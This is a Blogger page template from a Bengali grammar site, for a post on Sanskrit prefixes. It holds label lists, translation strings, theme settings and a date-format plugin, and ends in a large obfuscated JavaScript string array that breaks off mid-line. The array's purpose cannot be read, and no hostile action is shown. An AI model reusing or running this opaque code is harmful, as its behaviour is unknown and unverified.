<span class='label-manager-item' data-count='17' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%B6%E0%A6%AC%E0%A7%8D%E0%A6%A6'>শব&#2509;দ</span>
<span class='label-manager-item' data-count='6' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%B6%E0%A6%AC%E0%A7%8D%E0%A6%A6%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%A5'>শব&#2509;দ&#2494;র&#2509;থ</span>
<span class='label-manager-item' data-count='1' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%B8%E0%A6%82%E0%A6%96%E0%A7%8D%E0%A6%AF%E0%A6%BE'>স&#2434;খ&#2509;য&#2494;</span>
<span class='label-manager-item' data-count='2' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%B8%E0%A6%82%E0%A6%96%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%AC%E0%A6%BE%E0%A6%9A%E0%A6%95%20%E0%A6%B6%E0%A6%AC%E0%A7%8D%E0%A6%A6'>স&#2434;খ&#2509;য&#2494;ব&#2494;চক শব&#2509;দ</span>
<span class='label-manager-item' data-count='1' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%B8%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A6%BF'>সন&#2509;ধ&#2495;</span>
<span class='label-manager-item' data-count='4' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%B8%E0%A6%AE%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%95%20%E0%A6%B6%E0%A6%AC%E0%A7%8D%E0%A6%A6'>সম&#2494;র&#2509;থক শব&#2509;দ</span>
<span class='label-manager-item' data-count='1' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%B8%E0%A6%AE%E0%A6%BE%E0%A6%B8'>সম&#2494;স</span>
<span class='label-manager-item' data-count='1' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%B0%E0%A6%A7%E0%A7%8D%E0%A6%AC%E0%A6%A8%E0%A6%BF'>স&#2509;বরধ&#2509;বন&#2495;</span>
<span class='label-manager-item' data-count='2' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%B0%E0%A6%AC%E0%A6%B0%E0%A7%8D%E0%A6%A3'>স&#2509;বরবর&#2509;ণ</span>
</div></div>
<div id='global-blogger-data'>
<div class='isMobile'>false</div>
<div class='languageDirection'>ltr</div>
<div class='pageType'>item</div>
<div class='pageTitle'>ব&#2494;&#2434;ল&#2494; ব&#2509;য&#2494;করণ: স&#2434;স&#2509;ক&#2499;ত উপসর&#2509;গ</div>
<div class='pageName'>স&#2434;স&#2509;ক&#2499;ত উপসর&#2509;গ</div>
<div class='metaDescription'>ব&#2494;&#2434;ল&#2494; ব&#2509;য&#2494;করণ&#2503; ব&#2509;যবহ&#2499;ত স&#2434;স&#2509;ক&#2499;ত উপসর&#2509;গ&#2404; প&#2494;ণ&#2495;ন&#2496; ব&#2509;য&#2494;করণ মত&#2503;-উপসর&#2509;গ ক&#2509;র&#2495;য়&#2494;য&#2507;গ&#2503; (১&#2404;৪&#2404;৫৯)&#2404;

ক&#2494;র&#2495;ক&#2494; : প&#2509;রপর&#2494;পসমন&#2509;ববন&#2495;র&#2509;দ&#2497;রভ&#2495;ব&#2509;যধ&#2495;স&#2498;দত&#2495;ন&#2495;প&#2509;রত&#2495;পর&#2509;যপয়&#2435;&#2404;

     </div>
<div class='postImageUrl'></div>
<div class='postImageThumbnailUrl'></div>
<div class='title'>ব&#2494;&#2434;ল&#2494; ব&#2509;য&#2494;করণ</div>
<div class='url'>https://bangla.shobdo.com/2020/05/sangskritoupo.html</div>
<div class='homepageUrl'>https://bangla.shobdo.com/</div>
<div class='canonicalHomepageUrl'>https://bangla.shobdo.com/</div>
<div class='canonicalUrl'>https://bangla.shobdo.com/2020/05/sangskritoupo.html</div>
<div class='enabledCommentProfileImages'>true</div>
<div class='blogId'>8200585310189284394</div>
<div class='encoding'>UTF-8</div>
</div>
<!-- javascript translator -->
<trans data-id='Not found any posts'>ক&#2507;ন ন&#2495;বন&#2509;ধ প&#2494;ওয&#2492;&#2494; য&#2494;য&#2492; ন&#2495;</trans>
<trans data-id='Not found any related posts'>ক&#2507;নও সম&#2509;পর&#2509;ক&#2495;ত ন&#2495;বন&#2509;ধ খ&#2497;&#2433;জ&#2503; প&#2494;ওয&#2492;&#2494; য&#2494;য&#2492; ন&#2495;</trans>
<trans data-id='VIEW ALL'>সবগ&#2497;ল&#2495; দ&#2503;খ&#2497;ন</trans>
<trans data-id='Readmore'>ব&#2495;স&#2509;ত&#2494;র&#2495;ত পড়&#2497;ন</trans>
<trans data-id='Reply'>প&#2509;রত&#2497;&#2509;যত&#2509;তর</trans>
<trans data-id='Cancel reply'>উত&#2509;তর ব&#2494;ত&#2495;ল কর&#2497;ন</trans>
<trans data-id='Delete'>ম&#2497;ছ&#2503; ফ&#2503;ল&#2497;ন</trans>
<trans data-id='By'>দ&#2509;ব&#2494;র&#2494;</trans>
<trans data-id='Home'>প&#2509;রচ&#2509;ছদ</trans>
<trans data-id='PAGES'>প&#2499;ষ&#2509;ঠ&#2494;গ&#2497;ল&#2495;</trans>
<trans data-id='POSTS'>ন&#2495;বন&#2509;ধগ&#2497;ল&#2495;</trans>
<trans data-id='View All'>ব&#2495;স&#2509;ত&#2494;র&#2495;ত দ&#2503;খ&#2497;ন</trans>
<trans data-id='RECOMMENDED FOR YOU'>আপন&#2494;র জন&#2509;য প&#2509;রস&#2509;ত&#2494;ব&#2495;ত</trans>
<trans data-id='Tag'>ব&#2495;ষয়</trans>
<trans data-id='ARCHIVE'>প&#2497;&#2433;থ&#2495;শ&#2494;ল&#2494;</trans>
<trans data-id='SEARCH'>অন&#2497;সন&#2509;ধ&#2494;ন</trans>
<trans data-id='ALL POSTS'>সকল ন&#2495;বন&#2509;ধ</trans>
<trans data-id='Not found any post match with your request'>আপন&#2494;র অন&#2497;সন&#2509;ধ&#2494;ন কর&#2494; শব&#2509;দট&#2495; ক&#2507;নও ন&#2495;বন&#2509;ধ&#2503; খ&#2497;&#2433;জ&#2503; প&#2494;ওয&#2492;&#2494; য&#2494;য&#2492; ন&#2495;</trans>
<trans data-id='Back Home'>প&#2509;রচ&#2509;ছদ&#2503; ফ&#2495;র&#2503; চল&#2497;ন</trans>
<trans data-id='Contents'>স&#2498;চ&#2496;পত&#2509;র</trans>
<trans data-id='See also related'>সম&#2509;পর&#2509;ক&#2495;তও দ&#2503;খ&#2497;ন</trans>
<trans data-id='Sunday'>Sunday</trans>
<trans data-id='Monday'>Monday</trans>
<trans data-id='Tuesday'>Tuesday</trans>
<trans data-id='Wednesday'>Wednesday</trans>
<trans data-id='Thursday'>Thursday</trans>
<trans data-id='Friday'>Friday</trans>
<trans data-id='Saturday'>Saturday</trans>
<trans data-id='Sun'>Sun</trans>
<trans data-id='Mon'>Mon</trans>
<trans data-id='Tue'>Tue</trans>
<trans data-id='Wed'>Wed</trans>
<trans data-id='Thu'>Thu</trans>
<trans data-id='Fri'>Fri</trans>
<trans data-id='Sat'>Sat</trans>
<trans data-id='January'>জ&#2494;ন&#2497;য&#2492;&#2494;র&#2496;</trans>
<trans data-id='February'>ফ&#2503;ব&#2509;র&#2497;য&#2492;&#2494;র&#2495;</trans>
<trans data-id='March'>ম&#2494;র&#2509;চ</trans>
<trans data-id='April'>এপ&#2509;র&#2495;ল</trans>
<trans data-id='May'>ম&#2503;</trans>
<trans data-id='June'>জ&#2497;ন</trans>
<trans data-id='July'>জ&#2497;ল&#2494;ই</trans>
<trans data-id='August'>অগ&#2494;স&#2509;ট</trans>
<trans data-id='September'>স&#2503;প&#2509;ট&#2503;ম&#2509;বর</trans>
<trans data-id='October'>অক&#2509;ট&#2507;বর</trans>
<trans data-id='November'>নভ&#2503;ম&#2509;বর</trans>
<trans data-id='December'>ড&#2495;স&#2503;ম&#2509;বর</trans>
<trans data-id='Jan'>Jan</trans>
<trans data-id='Feb'>Feb</trans>
<trans data-id='Mar'>Mar</trans>
<trans data-id='Apr'>Apr</trans>
<trans data-id='May'>May</trans>
<trans data-id='Jun'>Jun</trans>
<trans data-id='Jul'>Jul</trans>
<trans data-id='Aug'>Aug</trans>
<trans data-id='Sep'>Sep</trans>
<trans data-id='Oct'>Oct</trans>
<trans data-id='Nov'>Nov</trans>
<trans data-id='Dec'>Dec</trans>
<trans data-id='just now'>just now</trans>
<trans data-id='1 minute ago'>1 minute ago</trans>
<trans data-id='$$1$$ minutes ago'>$$1$$ minutes ago</trans>
<trans data-id='1 hour ago'>1 hour ago</trans>
<trans data-id='$$1$$ hours ago'>$$1$$ hours ago</trans>
<trans data-id='Yesterday'>Yesterday</trans>
<trans data-id='$$1$$ days ago'>$$1$$ days ago</trans>
<trans data-id='$$1$$ weeks ago'>$$1$$ weeks ago</trans>
<trans data-id='more than 5 weeks ago'>more than 5 weeks ago</trans>
<trans data-id='Followers'>Followers</trans>
<trans data-id='Follow'>Follow</trans>
<trans data-id='THIS CONTENT IS PREMIUM'>THIS CONTENT IS PREMIUM</trans>
<trans data-id='Please share to unlock'>Please share to unlock</trans>
<trans data-id='Copy All Code'>Copy All Code</trans>
<trans data-id='Select All Code'>Select All Code</trans>
<trans data-id='All codes were copied to your clipboard'>All codes were copied to your clipboard</trans>
<trans data-id='Can not copy the codes / texts, please press [CTRL]+[C] (or CMD+C with Mac) to copy'>Can not copy the codes / texts, please press [CTRL]+[C] (or CMD+C with Mac) to copy</trans>
</div>
<script id='main-js' type='text/javascript'>
//<![CDATA[	
var MAX_BREADCRUMB_DEPTH = 2;// number labels will show in breadcrumb
var NUM_RELATED_POST = 2;// number related posts, set to zero to disable
var ENABLE_TOC = true; // display table of content
var DATE_FORMAT = 'MMM dd, yyyy';// global date format string for all javascript
var DEFAULT_COMMENT_AVATAR = 'http://img1.blogblog.com/img/anon36.png'; // you can upload avatar some where then replace here for default comment avatar
var MAX_REPLY_DEPTH = 2; // number reply depth level under a top comment
var DEFAULT_POST_THUMBNAIL = 'http://lorempixel.com/640/300/';// leave blank to use random images for non-thumbnail posts
var COMMENT_EMOTICONS = true; // enable / disable comment emoticon replacer
var COMMENT_MEDIA_ATTACH = true; // enable / disable comment link to media replacer
var SHOW_AUTHOR_ON_ARCHIVE_PAGES = false;// show author name on search , label , and other archive pages
var SHOW_DATE_ON_ARCHIVE_PAGES = true;// show publish date on search , label , and other archive pages
var NUMBER_POST_ON_ARVCHIVE_PAGES = 4;// number posts on search , label , and other archive pages
var SIDEBAR_TOGGLE_SPEED = 300; // sidebar toggle speed in miliseconds
var BEFORE_MENU_ITEM_ICON_CODE = 'file-text-o'; // icon code before menu items
var BEFORE_ITEM_TITLE_ICON_CODE = 'file-text-o'; // icon code before item title in archive page

/*
super important function:
http://www.sneeit.com/2015/06/develop-translated-ready-blogger-template.html
*/
function trans(id) {
	var html = $('trans[data-id="'+id+'"]').html();
	if (typeof(html) == 'undefined' || html == '') {
		return id;
	}
	if (typeof(arguments) != 'undefined' && arguments.length > 1) {
		var vars = html.split('$$');
		html = '';
		for (var i = 0; i < vars.length; i++) {
			if (vars[i] && !isNaN(vars[i]) && typeof(arguments[Number(vars[i])]) != 'undefined') {
				// replace content if found a variable	
				html += arguments[Number(vars[i])];
			} else {
				// in case not variable, you must restore $$
				if (i > 0 && (!(vars[i] && !isNaN(vars[i-1]) && typeof(arguments[Number(vars[i-1])]) != 'undefined'))) {
					html += '$$';
				}
				html += vars[i];
			}
		}
	}
	return html;
}

/*plugins*/
var DateFormat={};!function(a){var b=[trans("Sunday"),trans("Monday"),trans("Tuesday"),trans("Wednesday"),trans("Thursday"),trans("Friday"),trans("Saturday")],c=[trans("Sun"),trans("Mon"),trans("Tue"),trans("Wed"),trans("Thu"),trans("Fri"),trans("Sat")],d=[trans("Jan"),trans("Feb"),trans("Mar"),trans("Apr"),trans("May"),trans("Jun"),trans("Jul"),trans("Aug"),trans("Sep"),trans("Oct"),trans("Nov"),trans("Dec")],e=[trans("January"),trans("February"),trans("March"),trans("April"),trans("May"),trans("June"),trans("July"),trans("August"),trans("September"),trans("October"),trans("November"),trans("December")],f={Jan:"01",Feb:"02",Mar:"03",Apr:"04",May:"05",Jun:"06",Jul:"07",Aug:"08",Sep:"09",Oct:"10",Nov:"11",Dec:"12"},g=/\d{4}-\d{2}-\d{2}T\d{2}:\d{2}:\d{2}\.?\d{0,3}[Z\-+]?(\d{2}:?\d{2})?/;a.format=function(){function a(a){return b[parseInt(a,10)]||a}function h(a){return c[parseInt(a,10)]||a}function i(a){var b=parseInt(a,10)-1;return d[b]||a}function j(a){var b=parseInt(a,10)-1;return e[b]||a}function k(a){return f[a]||a}function l(a){var b,c,d,e,f,g=a,h="";return-1!==g.indexOf(".")&&(e=g.split("."),g=e[0],h=e[e.length-1]),f=g.split(":"),3===f.length?(b=f[0],c=f[1],d=f[2].replace(/\s.+/,"").replace(/[a-z]/gi,""),g=g.replace(/\s.+/,"").replace(/[a-z]/gi,""),{time:g,hour:b,minute:c,second:d,millis:h}):{time:"",hour:"",minute:"",second:"",millis:""}}function m(a,b){for(var c=b-String(a).length,d=0;c>d;d++)a="0"+a;return a}return{parseDate:function(a){var b,c,d={date:null,year:null,month:null,dayOfMonth:null,dayOfWeek:null,time:null};if("number"==typeof a)return this.parseDate(new Date(a));if("function"==typeof a.getFullYear)d.year=String(a.getFullYear()),d.month=String(a.getMonth()+1),d.dayOfMonth=String(a.getDate()),d.time=l(a.toTimeString()+"."+a.getMilliseconds());else if(-1!=a.search(g))b=a.split(/[T\+-]/),d.year=b[0],d.month=b[1],d.dayOfMonth=b[2],d.time=l(b[3].split(".")[0]);else switch(b=a.split(" "),6===b.length&&isNaN(b[5])&&(b[b.length]="()"),b.length){case 6:d.year=b[5],d.month=k(b[1]),d.dayOfMonth=b[2],d.time=l(b[3]);break;case 2:c=b[0].split("-"),d.year=c[0],d.month=c[1],d.dayOfMonth=c[2],d.time=l(b[1]);break;case 7:case 9:case 10:d.year=b[3],d.month=k(b[1]),d.dayOfMonth=b[2],d.time=l(b[4]);break;case 1:c=b[0].split(""),d.year=c[0]+c[1]+c[2]+c[3],d.month=c[5]+c[6],d.dayOfMonth=c[8]+c[9],d.time=l(c[13]+c[14]+c[15]+c[16]+c[17]+c[18]+c[19]+c[20]);break;default:return null}return d.date=d.time?new Date(d.year,d.month-1,d.dayOfMonth,d.time.hour,d.time.minute,d.time.second,d.time.millis):new Date(d.year,d.month-1,d.dayOfMonth),d.dayOfWeek=String(d.date.getDay()),d},date:function(b,c){try{var d=this.parseDate(b);if(null===d)return b;for(var e,f=d.year,g=d.month,k=d.dayOfMonth,l=d.dayOfWeek,n=d.time,o="",p="",q="",r=!1,s=0;s<c.length;s++){var t=c.charAt(s),u=c.charAt(s+1);if(r)"'"==t?(p+=""===o?"'":o,o="",r=!1):o+=t;else switch(o+=t,q="",o){case"ddd":p+=a(l),o="";break;case"dd":if("d"===u)break;p+=m(k,2),o="";break;case"d":if("d"===u)break;p+=parseInt(k,10),o="";break;case"D":k=1==k||21==k||31==k?parseInt(k,10)+"st":2==k||22==k?parseInt(k,10)+"nd":3==k||23==k?parseInt(k,10)+"rd":parseInt(k,10)+"th",p+=k,o="";break;case"MMMM":p+=j(g),o="";break;case"MMM":if("M"===u)break;p+=i(g),o="";break;case"MM":if("M"===u)break;p+=m(g,2),o="";break;case"M":if("M"===u)break;p+=parseInt(g,10),o="";break;case"y":case"yyy":if("y"===u)break;p+=o,o="";break;case"yy":if("y"===u)break;p+=String(f).slice(-2),o="";break;case"yyyy":p+=f,o="";break;case"HH":p+=m(n.hour,2),o="";break;case"H":if("H"===u)break;p+=parseInt(n.hour,10),o="";break;case"hh":e=0===parseInt(n.hour,10)?12:n.hour<13?n.hour:n.hour-12,p+=m(e,2),o="";break;case"h":if("h"===u)break;e=0===parseInt(n.hour,10)?12:n.hour<13?n.hour:n.hour-12,p+=parseInt(e,10),o="";break;case"mm":p+=m(n.minute,2),o="";break;case"m":if("m"===u)break;p+=n.minute,o="";break;case"ss":p+=m(n.second.substring(0,2),2),o="";break;case"s":if("s"===u)break;p+=n.second,o="";break;case"S":case"SS":if("S"===u)break;p+=o,o="";break;case"SSS":var v="000"+n.millis.substring(0,3);p+=v.substring(v.length-3),o="";break;case"a":p+=n.hour>=12?"PM":"AM",o="";break;case"p":p+=n.hour>=12?"p.m.":"a.m.",o="";break;case"E":p+=h(l),o="";break;case"'":o="",r=!0;break;default:p+=t,o=""}}return p+=q}catch(w){return console&&console.log&&console.log(w),b}},prettyDate:function(a){var b,c,d;return("string"==typeof a||"number"==typeof a)&&(b=new Date(a)),"object"==typeof a&&(b=new Date(a.toString())),c=((new Date).getTime()-b.getTime())/1e3,d=Math.floor(c/86400),isNaN(d)||0>d?void 0:60>c?trans("just now"):120>c?trans("1 minute ago"):3600>c?trans("$$1$$ minutes ago",Math.floor(c/60)):7200>c?trans("1 hour ago"):86400>c?trans("$$1$$ hours ago",Math.floor(c/3600)):1===d?trans("Yesterday"):7>d?trans("$$1$$ days ago",d):31>d?trans("$$1$$ weeks ago",Math.ceil(d/7)):d>=31?trans("more than 5 weeks ago"):void 0},toBrowserTimeZone:function(a,b){return this.date(new Date(a),b||"MM/dd/yyyy HH:mm:ss")}}}()}(DateFormat),function(a){a.format=DateFormat.format}(jQuery);

var mana=['w5pDw7Uyw4x6THsxw5Bjw5rDmMOxD8OVazfCs8KUw4DDuEoXTA==','wpDCtyQ5bMKTw54=','Z0vCucO+w7/DrQ==','w67Ds1nChw==','wq1Hw6FcXA==','wpHCug3Cvi7Dhg==','wojCtyssbQ==','w7VwATrCuw==','wqtVa8OTNQ==','w492BsOYVCjDsg==','wpVWw6ktwoJt','w44sOFnCtMK5asOaCCTCh8KU','woTCpxrCvCo=','w60tKVg=','bMKHFhnDhg==','VcOJwoB6wpTCvQ==','wpHCuhHCvQ==','w7nDvUXChw==','w7VtDi/CvDvDlnjClsOD','w40BwrZXSMOa','w747wo4a','wpkDw5DCuMKEMg==','N8KZOjrCuhhbwp1KIw==','w6rDs3XClhZ1wrBMecKfeCk=','LBzDkTZ9EA==','w7J3NTjCoD/Dl0jCksODw5Q=','wqfDqsKqTMK6','eMKQCQLDiW3CllPDgyw=','w63DrFrCnhI=','S8OJwodz','OMKhwpnDssKiw4LCv8KqBg==','wrUSMsOVLwPDqg==','SsOkLl3DoCtNJsOA','w50Mfi4=','w4wQailfRQ==','wqBQw7QXwok=','w4LDpsOrXSliNA/DuHLCsg==','wphhwrLCqcO2','EcORw4kUQRvCok/DuQ==','wq1Zw7ZcTnRQw6RO','w7bDl2LDusOi','ZsKQFwnDnGY=','wrvDpMKpSsK8Uw==','VsKrEcKNw7PCow==','PADDgi1SAw==','ayHDrcK+wpHDlg==','bCLDosKqwpzDlg==','Y8KbHQvDkEHClQ==','wrHCqR/DlMKEa1hOwq9QVg4Nw4s=','wq8MOsOZIw==','JnTCisOjwofCjg==','w6p9Di/CpDI=','w6kwL1HDrFJfcizCsw==','NcKYPzjCtRhW','UhrDoF1bUQ==','TsKnwow=','wpVCw7Ahwo9t','wotIw6k3wolsUA==','KMOWKMONOQ==','MsOkEMOGPw==','WMK8D8KAw7/CpQ==','VlciwrnDg8KUVUDCom8=','YMOdwqzDqHDCj8Khw5QKwrdYNMOZRMOUZsK1QA==','wozCrMO6Dw==','I2XCvQxbIQ==','b8OcJF3DhQ==','wol2WcOQHQ==','WRImw4Ur','byXDpsK8wpU=','IcKSwq3Dp3Y=','wqhRw6ZKeg==','w7YjfBbCsQ==','w6p5Ai3CvA==','wqMHwoRmIg==','woBLw7Mrwp4=','PcKLwo1KU8OK','w7nCvw7DocKfZVU=','w4Qffyhb','w73CqB/DlMKCbXUNwqZcUQUV','VQ7Do0g=','JcKGHA/Dmm3Cmz3DgyHDkiMxLA==','Uxoqw4Q=','AcOew44Z','JwDDnSg=','eGRRwr8=','w7k3wpMOVcOJ','wp/CphzCtibDsMOp','woh5C8OKVD7CvArDjyFNPgU6QH8=','wpULZw==','BsOnwol/wp5aDMK+wo8a','JsKTJjnCtQ9W','CR8twp57wpFdecKeB8KaTMOo','w6jCqcKiEQ==','HcKJwoJ0w5/DpMK1wrnDtMOo','eHNdwr5Kwog=','wrkhcR3CqcOsw5zDlMOtBmnDliXCqg==','wrfDtcKw','OnDCgMOgwprCiG1fY8OMeg==','cSHDtMK1wpjDgWs=','wpsMwqpMTsOaJC7CuHorB8OGw5zDtg==','w73CqQk=','DMOhLsOtHcKbAsK9c1rCjXtfHA==','TxnDtkJfRsKf','wqVrCSzCtTjDhHnDnsOZw5/CsV0g','w5XCgB3CsjrDmsO9bQ==','w7bCvxPDksKefA==','w4PCvys3d8OXw50lMMKu','w6VrEw==','esKSPkEKwqBIw51Ww4XDmcOdw7UEw48=','wqdDw7c=','w6wlMFrCqRwQaSfCug==','K8KUIUMfwqZD','aXLCi8OqwofCg2QGOsOFZcOTw53DvMOI','JMKXMjHCvQJUw4JbKXk=','JG7CrwlUJsO7','Rgcrw5A=','dlDCpMO9w7/DtMKb','w78fOcOeIynDojwGXV/CjlJI','NMKYPwIWwqBPw44Tw5c=','BUYiwrHDnsKdXmHDvWXCscKDH8ONw7g=','TkAkwrjDgsKM','wrVew7wUQHhXw6ZCw5Y=','w4oBw5zCu8KROcOFwro=','wrlLYMOfLQ==','YAfDlSVOB8KsHcK1OB3DkEvDog==','wpVXw7Atwpg=','ZE7CocO5w6o=','P2VRwrhQwp/CtsO+wprChsOzOhAP','w5zDosO5VDw=','I8KLwoFLUA==','ThDDs0k=','FcK9NUrCpA==','wrtYw6dXXA==','w7LDvVTCkgo=','w5jDrMKCTw==','NcKUP0gKwq0=','GsKpJV3CrQDCug==','KsKcwqs=','w7MeeQ==','w6vDksOJDyrClsOcNsObw7HDjGM=','wo9pwqjCqsO9wpFDw4PCs1ktwpd1wo1IIcKGwqbCmH0=','SkAjwrjDnsKQ','OsKawodPSMOCEz/DtzNF','w4B7FA==','VgY2w5Iiwp4J','DMOew54=','FsK6HsKJw6LCtEYSw43Chih4wrQG','HsOvLsOwWsKcC8O0dE0=','w5oAwqFbFMOMPjvDoXUnN8OCw5jDo8Kt','w4EmOFjCtcKi','w4UbZSxHSA==','w7vDgH7DvMOvTQ==','w7IVIsOVOmHDrydFQEPCj1s=','w7YncBTCqcOh','SsOWw5kUSl/Cr0XDsyfCtsKmwoU=','WsK6CA==','wo0Lw4DCpcKJPcOS','w6bDmHDCnw==','wrzDp8Kw','IxXDkiFQ','w63DsEPCkA==','w5QOwqdHVg==','wpjCqRXCtg==','f1/Cvg==','wpccwqBDSMOcInXDuX0mDcOewpY=','ZkTCjsOzw5w=','M8KeGEjCug==','wpXCvCg3d8Ke','w6XDnMOSEyHCisOP','TcOHwox4wo0=','PMKGwpZJ','w4R7BcOOSw==','LBvDhSpI','CcOuLsOsEsKcC8O1dQ==','HsOuw4gibA==','w6rDoMOrETQ=','wqvDiXnCpcKnRHTCt8OVw6ZSw5vDrzk=','wpFsNwE=','RcKpOxE=','BsKkwpUtwpwHA8K6wpRBcmHDnsOz','w6E3woUd','CVwlwp57w58ReMOS','BsOnwol/wp4=','wozCrMO3WG4=','w6DDksOU','esKUOjrCsx9DwoBbaGrCisOd','OSzChw==','wqh/DyfCtzbDgH7CgMOVw4PCvFc8YSFFVsKZwpfDkcKI','w6IxUSdw','w7oNaw==','Y2ZYwrBW','LsKYwrbDrnbCgA==','w7bDvUU=','wqxRw7c=','YnNEwrVDwp/Cuw==','w6/DtX3CtS0=','w7nDmsOsIg8=','w5/Do8KLTz8aeg==','PAHDkjdIFsKtXMK+','wprCrRbCtCrDlw==','VxPDr0A=','wqBPw7cXwqo=','wokOwo1QCA==','w6Uzwo8MT8OV','w5sDwqpMXw==','woVmwrXCoMOhwoxhw4TCq3Qw','f0rCoMO8','PcKYMjDCrCNV','eGJZwrU=','w542NEzCtcK4ZsOQMA==','wqJPYcOa','TgnDpF1KV8KTVH8=','w5QKwqtFTsOX','w77Di2PDvsOpURXCucOTw6ZG','E1rCrSRF','w58TbDLCrQ==','w542NA==','UcOTwp11','JcKYwqw=','wqLCkhXCnlTDtwI=','BcK9EsKcw7zCshA=','wr3DqMKnSsKnaMK2','wqvCimTDssOvSTHDoQ==','FMOew58USQY=','RxYpw48xwpU=','w7vDh3LCk8OY','w6jDssKqW8KzQsOu','w5oOZyJH','KxHCucO5w6rDrMKbw7o=','RgMow4kz','wpRCw6wowo16RQ==','w6zCvwrDmcKXa1U=','NyzDmQ==','VsOkLl3Dvg1F','Y2NWwqpWwo7Ct8K/wpE=','w5oLaThHUsKhwqfCtg==','QsOTwpxvwoTCtsOu','w6klMQ==','w6TCnl4=','VBLDoktGasKc','w7sGwosuYA==','JsKHwoDDgcKM','IjjCllDCosOjYMOgcg==','MU7CuMOyw7LDqcKNwqw6w7QBW8OEQUg=','DMKsM07CvAvCql/CgSQD','w5Bhw6bCpsO/wplTw5HDojMkwpswwptIaw==','asOtw4rCqcKkwog=','w4AQby5Lb8Ku','wqMDwohkOsKk','FcK5OUjCvAY=','URnDqElKTQ==','b8OZP0LDoQ==','wqtCw7BNQWlSw6Q=','w7jCvx/DkQ==','w6k3fAfCtMO9w57DhQ==','wqLCsxfDksOW','w54xNQLDow==','wqNVaMOTIQnCoA==','T0spwrrDksK3Vg==','w6Ygwp5UBg==','w7fDslLCkh5TwqI=','K8KlwrnDiMKF','woc+wr9UGg==','I3/CgMOhwovCqWw=','OsK2JEk8','BMK4woPDgcKb','w4gtIk3CuA==','wrlCw6ZRR28=','N37Cqw1aNw==','XsKpwoh2','RcOHwpp4','w7A8wokbWA==','w6N2FDrCqQ==','w5Bswq/Cs8KzwptMw4PCrGJ/w5hxwo9KLsKKwoXCjzzCkwDCn0LDocK3NGZBN8OLw7DDvB/DqQ==','wqLCvhPDg8OWa1wAwrBCCUkIwpBiFCwyw5VRw6/Dvj7DkQ==','dnjDhMOnwp/Ch3kBKsKBbMOdwonDv8ObDQ==','H0LCugFXGw==','OMKfOD4=','c8KZwpNPUsKHFH7DuylYc1LCh8OID3jDnQVFPHxjwocS','w5VNw4DCpcKEMsKV','w4rDpxnDrQ==','RcK4PlnDqA3CohPCnz5Qa8KFBcK5Oi48w7HDggtmw4PDkAXDkQ==','wqLCs1LCnhAi','w7hUw61ZNjwbUVwyQgrDjHzDnxchwoN1w5TDucOObg==','w4rCuwjCsjDCn8OsMGNcZMKvFEHCjgXCgcKLKcK1XQ7DlMKNwrktN8OtCznCrG7DicOAwqLCtlfCn8Kww5DDug==','w5HDtsOvWT9P','wql9wo4ZQMOPaQ==','wqBRw7BK','PzfDtMK4wpfCgm3CuQ3Dn8KiLsKywoJtw7MCw6/DqsKsQMOOEWNJwrnChETCqMKZwqhRwrFNLMO7RSnChw==','WxPDtENfUQ==','w4x7E8OO','OmTChsOowprClWIXcw==','w7NJwoJqOMOy','wqLDtR7DnMKANg==','XMKhwpJ3','wrnDknnDv8O8QCDDssOEw6xawpLCqHRO','w4U3O1M=','PSjCmkTCosO5','D8OVwod5woTCusO7wr7CtcKiG8K8d8O0wrc=','cSHDqcK2wo/Dh03CuQ3Dn8Ki','w7Aqwo0IT8OFMsO/','w4TDosKMYQ8=','bsKUDQ/ChXrCm2fDgiLDnic0b8OCwol4PsO4Jg==','w51CAsOqQA==','w5Bswq/Cs8KzwptMw4PCrGJ/w5hgwpJaMsOOwoHCj33CghXCnUPDocK3Lm1JZcKAwro=','wrPCty9+eMKWw4MvfsKpf8O3w5t5ecKB','w7gfw6BGYGE=','w4F0A8OOXwLDpw==','woXCvRrCoCrDjcOmMmU=','wqTDp8KxSsKxUw==','w6TDlsOJBzDClw==','w692Ey3Coi7DpG3Ch8OVw4M=','w57DucKCRg==','woVmwqLCoMOrwrdG','wrQIO8Oc','w4XDuMKNWTMndVzCnQ==','w65sDSQ=','McKIwrrDunbCmsKtw45Q','VsKtwpJ0w5QO','w7fDskXCkhRowoVLYcKTcA==','wrTDnnjCiMONBFQu','wp96wqXDuMKx','w4ALwo9hUw==','wrQQAsOUFQ==','w5EBwqFHQsOwLA==','Om7CsQJBLQ==','wpEqw5DCkcKq','w6Ynwp8aVcOTPsO1w7o=','wrBDw6ZJEg==','ImXCkMO0woDDnA==','U8ODwp5xwoDCu8O/','Glwzw5cww54EfsKZFsKJE8Kvw6fCgsKOV3PDkn9HCMKAXkhl','wrVEwpPCn8OB','w7bDkWTDqQ==','w6gqJljCuD1b','w4PDtsO5QiRPMQDDvQ==','DcK1I0PCrQ==','KRHDlSA=','wp5twrXCtcO8wpZTw4fCi3Q6wo4=','wpLCtzkudsKUw4MlCsK+YsOv','P0XDr8Omw7vDssKNwq0ww74ODA==','w6HDmXrCn8OUJlc=','wp7DtsONXCInb1vClT0ERQ==','GcOCwoRK','w6XDrsKLYSQ=','U8Kmwph2w5gpRQ==','NcKuw5/CvQ==','wqkSMsOVMSXDoi1P','eGJAwqkYw5PDscK9wpnClcO0MgxJw51nXMKqw44ow74aw7LDhcKnwqvDosKRDMKs','wpUXZiwT','UxYhw4Q=','w5TDocKATWo=','woZ5CMOGSijDr1zDjw==','woPCsz47','w7TDhGTDvsO8SibCpg==','w5bDpsO+VQ==','cVvCqMO0','B8Oew5kUQB3CvlM=','w4offy4=','X8KsHsKM','woLCrQrCvg==','ImLCqwlQ','CMOpPsOlEQ==','wqgVIsOcMg==','AsOaw4gV','Ox3DhChZ','w7VtAjzCuS7DiW4=','RgYmw5QuwoQRdA==','O